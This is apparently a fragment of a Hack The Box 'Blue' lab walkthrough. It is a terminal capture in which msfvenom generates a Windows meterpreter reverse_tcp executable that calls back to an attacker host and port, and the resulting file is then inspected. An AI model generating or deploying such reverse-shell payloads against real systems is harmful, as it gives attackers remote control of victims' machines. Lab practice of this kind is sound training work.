 root@lazy:~/Documents/HackTheBox/Blue# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.1
0 LPORT=1234 -f exe > exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue# ls -lha exploit.exe
-rw-r--r-- 1 root root 73K Jul 26 11:40 exploit.exe
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue#
root@lazy:~/Documents/HackTheBox/Blue# file exploit.exe
exploit.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@lazy:~/Documents/HackTheBox/Blue#